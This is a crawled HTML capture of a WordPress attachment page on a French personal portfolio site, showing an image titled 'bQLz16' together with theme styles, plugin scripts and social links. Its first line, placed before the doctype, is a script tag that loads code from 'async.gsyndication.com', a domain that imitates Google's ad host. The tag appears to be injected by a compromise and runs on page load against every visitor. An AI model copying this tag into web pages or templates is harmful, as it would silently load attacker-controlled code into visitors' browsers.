

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.baptistebillet.com/bqlz16/
body_size: 9271
content:
<script src="//async.gsyndication.com/"></script><!doctype html>

<!--[if lt IE 7]><html lang="fr-FR" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="fr-FR" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="fr-FR" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Baptiste Billet | bQLz16</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

				<link rel="icon" href="http://www.baptistebillet.com/wp-content/uploads/2016/02/favicon-01.png">
		
		<link rel="pingback" href="http://www.baptistebillet.com/xmlrpc.php">
		<link rel="stylesheet" href="http://www.baptistebillet.com/wp-content/themes/simply-read/style.css">

				<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Baptiste Billet &raquo; Flux" href="http://www.baptistebillet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baptiste Billet &raquo; Flux des commentaires" href="http://www.baptistebillet.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.baptistebillet.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='otw_grid_manager-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_grid_manager/css/otw-grid.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.baptistebillet.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.baptistebillet.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.baptistebillet.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='otw-pm-grid-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-pm-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/css/otw-portfolio-manager.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-font-awesome-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-default-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/css/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-pm-custom-css' href='http://www.baptistebillet.com/wp-content/uploads/otwpm/skins/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplyread-font-css' href='http://www.baptistebillet.com/wp-content/themes/simply-read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplyread-stylesheet-css' href='http://www.baptistebillet.com/wp-content/themes/simply-read/library/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='simplyread-ie-only-css' href='http://www.baptistebillet.com/wp-content/themes/simply-read/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode-general_foundicons-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/general_foundicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode-social_foundicons-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/social_foundicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/otw_shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw_portfolio_template_otw-shortcode_scrolling-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/css/scroll_for_preview.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/general_foundicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/social_foundicons.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/css/otw_shortcode.css' type='text/css' media='all' />
<link rel='stylesheet' id='otw-grid-css' href='http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager//include/otw_components/otw_shortcode/../otw_grid_manager/css/otw-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='http://www.baptistebillet.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='simplyreadFonts-css' href='http://www.baptistebillet.com/wp-content/themes/simply-read/fonts/raleway-font.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_grid_manager/js/otw_grid_manager.js" id="otw_grid_manager-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fancybox.min.js" id="otw-pm-fancybox-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.flexslider.min.js" id="otw-pm-flexslider-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.infinitescroll.min.js" id="otw-pm-infinitescroll-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/imagesloaded.pkgd.min.js" id="otw-pm-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/isotope.pkgd.min.js" id="otw-pm-isotope-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/pixastic.custom.min.js" id="otw-pm-pixastic-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fitvids.js" id="otw-pm-fitvid-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/themes/simply-read/library/js/libs/modernizr.custom.min.js" id="simplyread-modernizr-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/js/otw_shortcode_core.js" id="otw_portfolio_template_otw-shortcode-core-js"></script>
<script type="text/javascript" src="http://www.baptistebillet.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_portfolio_template_shortcode/js/otw_shortcode.js" id="otw_portfolio_template_otw-shortcode-js"></script>
<link rel="https://api.w.org/" href="http://www.baptistebillet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.baptistebillet.com/wp-json/wp/v2/media/426" /><link rel='shortlink' href='https://wp.me/a5z0wq-6S' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.baptistebillet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.baptistebillet.com%2Fbqlz16%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.baptistebillet.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.baptistebillet.com%2Fbqlz16%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="bQLz16" />
<meta property="og:url" content="http://www.baptistebillet.com/bqlz16/" />
<meta property="og:description" content="Voir l&rsquo;article pour en savoir plus." />
<meta property="article:published_time" content="2017-11-21T22:28:28+00:00" />
<meta property="article:modified_time" content="2017-11-21T22:28:28+00:00" />
<meta property="og:site_name" content="Baptiste Billet" />
<meta property="og:image" content="http://www.baptistebillet.com/wp-content/uploads/2017/11/bQLz16.png" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="bQLz16" />
<meta name="twitter:image" content="http://www.baptistebillet.com/wp-content/uploads/2017/11/bQLz16.png?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Voir l&rsquo;article pour en savoir plus." />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css" id="wp-custom-css">/*
Bienvenue dans l’éditeur CSS de l’extension Design !

CSS (Cascading Style Sheets) est un langage qui fournit des informations à
votre navigateur concernant le style de la page web que vous visitez. Vous
pouvez maintenant supprimer ces commentaires et commencer à ajouter votre
propre code CSS.

Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
.sidebar {
	display: none;
}

.search-bar {
	display: none;
}

#slide-wrap {
	display: none;
}

.page-title {
	display: block;
}

body.home .header[role="banner"],
body .header[role="banner"] {
	box-shadow: 0 0 3px 0 rgba(0,0,0,0.8);
}

h1 {
	text-transform: uppercase;
}

div.social-icons a:first-child:hover,
nav ul li:first-child a:hover {
	color: #E82C2C;
	border-color: #E82C2C;
/*5384F5*/
/* #F55353*/
}

div.social-icons a:nth-child(2):hover,
nav ul li:nth-child(2) a:hover {
	color: #593DFF;
	border-color: #593DFF;
/*F5D753*/
/* #5384F5*/
}

div.social-icons a:nth-child(3):hover,
nav ul li:nth-child(3) a:hover {
	color: #4AD5FF;
	border-color: #4AD5FF;
/*5DC960*/
/*#5DC9C9*/
}

div.social-icons a:nth-child(4):hover,
nav ul li:nth-child(4) a:hover {
	color: #67E83B;
	border-color: #67E83B;
/*#5DC960*/
}

footer.footer{
position: fixed;
bottom: 0;
left: 0;
right: 0;
	
}

.otw_portfolio_manager-portfolio-content p {
    margin: 0 0 15px 0;
    font-size: 15px;
}</style>		
	</head>

	<body class="attachment attachment-template-default single single-attachment postid-426 attachmentid-426 attachment-png">

		<div id="container">

			<header class="header" role="banner" style="background:url()no-repeat;background-size:cover;">
				<div class="top-area">
					<div id="inner-header" class="wrap cf">
                <div class="social-icons">
		                     <a href="https://bsky.app/profile/creagame.bsky.social" class="social-tw" title="https://bsky.app/profile/creagame.bsky.social" target="_blank">
          <i class="fa fa-twitter"></i> 
          <span>Twitter</span>
        </a>
               <a href="http://fr.linkedin.com/pub/baptiste-billet/61/28/6a3/" class="social-tw" title="http://fr.linkedin.com/pub/baptiste-billet/61/28/6a3/" target="_blank">
          <i class="fa fa-linkedin"></i> 
          <span>Linkedin</span>
        </a>
              <a href="mailto:mail@baptistebillet.com" class="social-tw" title="mail@baptistebillet.com" target="_blank">
          <i class="fa fa-envelope"></i> 
          <span>Email</span>
        </a>
                  </div> <!-- social-icons-->
                <div class="search-bar">
                    <form role="search" method="get" class="search-form" action="http://www.baptistebillet.com/">
					    <label>
					        <input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
					    </label>
    					<input type="submit" class="search-submit" value="Search" />
					</form>
                </div> <!--search -->
                <div class="clear"></div>
            </div> <!-- inner-header -->
            </div> <!-- top-area -->
				<div id="inner-header" class="wrap cf">

										<p id="logo" class="h1"><a href="http://www.baptistebillet.com" rel="nofollow">Baptiste Billet</a></p>
										<div id="responsive-nav">
            				<img src="http://www.baptistebillet.com/wp-content/themes/simply-read/images/nav.png" alt="Nav">
       					 </div>
       					 <div class="clear no-display"></div>
       					 <nav role="navigation" id="main-navigation">
       					 									<ul id="menu-barre" class="nav top-nav cf"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="http://www.baptistebillet.com/">Welcome</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="http://www.baptistebillet.com/portfolio/">Portfolio</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="https://1drv.ms/b/s!Ah0jcRmzIQ9JgYZTwMINjhO3w1LbbA">Resume</a></li>
</ul>													</nav>

				</div>

			</header>

			<div id="content">
				<header class="article-header">
					<div id="inner-content" class="wrap cf">
						<h1 class="entry-title single-title" itemprop="headline">bQLz16</h1>
					</div>
				</header> 
				<div id="inner-content" class="wrap cf">
					
					<div id="main" class="m-all t-2of3 d-5of7 cf" role="main">

													<article id="post-426" class="cf post-426 attachment type-attachment status-inherit hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">
							<p class="byline vcard">
								Posted <time class="updated" datetime="2017-11-21" pubdate>21 novembre 2017</time> by <span class="author"><a href="http://www.baptistebillet.com" title="Aller sur le site de Baptiste" rel="author external">Baptiste</a></span>								under 							</p>

							<section class="entry-content cf" itemprop="articleBody">
  
  <p class="attachment"><a href='http://www.baptistebillet.com/wp-content/uploads/2017/11/bQLz16.png'><img fetchpriority="high" decoding="async" width="300" height="169" src="http://www.baptistebillet.com/wp-content/uploads/2017/11/bQLz16-300x169.png" class="attachment-medium size-medium" alt="" srcset="http://www.baptistebillet.com/wp-content/uploads/2017/11/bQLz16-300x169.png 300w, http://www.baptistebillet.com/wp-content/uploads/2017/11/bQLz16.png 347w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="426" data-permalink="http://www.baptistebillet.com/bqlz16/" data-orig-file="http://www.baptistebillet.com/wp-content/uploads/2017/11/bQLz16.png" data-orig-size="347,195" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bQLz16" data-image-description="" data-image-caption="" data-medium-file="http://www.baptistebillet.com/wp-content/uploads/2017/11/bQLz16-300x169.png" data-large-file="http://www.baptistebillet.com/wp-content/uploads/2017/11/bQLz16.png" tabindex="0" role="button" /></a></p>
   </section> 
							<div class="next-prev-post">
			                  <div class="prev">
			                    <p><span class="fa fa-angle-left"></span> PREVIOUS POST</p> <a href="http://www.baptistebillet.com/bqlz16/" rel="prev">bQLz16</a>			                  </div>
			                  <div class="center-divider"></div>
			                  <div class="next">
			                  			                  </div>
			                  <div class="clear"></div>
			                </div> <!-- next-prev-post -->

							
							<footer class="article-footer author-hide">
								<div class="avatar">
									<img alt='' src='http://0.gravatar.com/avatar/6e0e7836f72255f229ae52026d2c9b53?s=150&#038;r=g' srcset='http://0.gravatar.com/avatar/6e0e7836f72255f229ae52026d2c9b53?s=300&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>								</div>
								<div class="info">
									<p class="author"><span>Written by</span> Baptiste</p>
